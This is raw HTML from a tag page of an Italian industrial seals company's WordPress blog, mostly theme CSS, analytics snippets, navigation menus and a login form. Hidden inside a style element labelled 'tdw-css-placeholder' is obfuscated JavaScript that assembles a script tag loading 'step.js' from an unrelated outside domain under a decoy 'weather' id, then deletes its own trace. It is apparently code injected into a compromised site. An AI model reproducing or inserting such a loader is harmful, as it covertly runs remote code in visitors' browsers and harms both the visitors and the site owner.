.td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/tag/poliuretano/",
                    "name": "Poliuretano"
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-poliuretano tag-323 td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                16 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
